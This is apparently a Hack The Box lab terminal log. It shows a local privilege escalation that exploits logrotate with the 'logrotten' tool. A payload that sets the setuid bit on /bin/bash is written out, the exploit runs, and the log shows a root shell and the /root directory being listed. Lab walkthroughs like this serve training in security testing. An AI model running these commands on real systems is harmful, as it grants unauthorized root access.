 htb-student@ubuntu:~/backups$ echo 'chmod +s /bin/bash' > payload
htb-student@ubuntu:~/backups$ ./logrotten -p ./payload /home/htb-student/backups/access.log
Waiting for rotating /home/htb-student/backups/access.log...
Renamed /home/htb-student/backups with /home/htb-student/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
htb-student@ubuntu:~/backups$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
htb-student@ubuntu:~/backups$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
htb-student@ubuntu:~/backups$ /bin/bash -p
bash-5.0# id
uid=1000(htb-student) gid=1000(htb-student) euid=0(root) egid=0(root) groups=0(root),1000(htb-student)
bash-5.0# ls -la /root
total 76
drwx------  6 root root  4096 Jun 14  2023 .
drwxr-xr-x 20 root root  4096 Oct  4  2022 ..
lrwxrwxrwx  1 root root     9 Jun 14  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Oct  7  2021 .cache
-rwxr-xr-x  1 root root    78 Nov  7  2022 cron_root